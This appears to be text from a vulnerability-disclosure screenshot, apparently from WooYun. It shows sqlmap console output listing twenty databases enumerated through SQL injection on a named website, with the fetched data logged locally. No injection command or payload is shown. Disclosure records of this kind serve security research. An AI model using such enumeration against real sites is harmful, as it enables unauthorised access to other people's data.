 [16:19:19] [INFO] resumed: test
available databases [20]:
[*] 4713mv
[*] DB_BLOG
[*] DB_CHAT
[*] DB_CHECK
[*] DB_EVENT
[*] DB_HOUSE
[*] DB_HOUSE0
[*] DB_MANAGE
[*] DB_MEMBER
[*] DB_MICROBLOG
[*] DB_PHOTOGRAPH
[*] DB_STAT0
[*] DB_USER81
[*] DB_WENDA
[*] information_schema
[*] LC_GAME
[*] life
[*] mysql
[*] skpart
[*] test
[16:19:19] [INFO] fetched data logged to text files under 'C:\Users\allen\.sqlma
p\output\www.saike.com'
www.wooyun.org
[*] shutting down at 16:19:19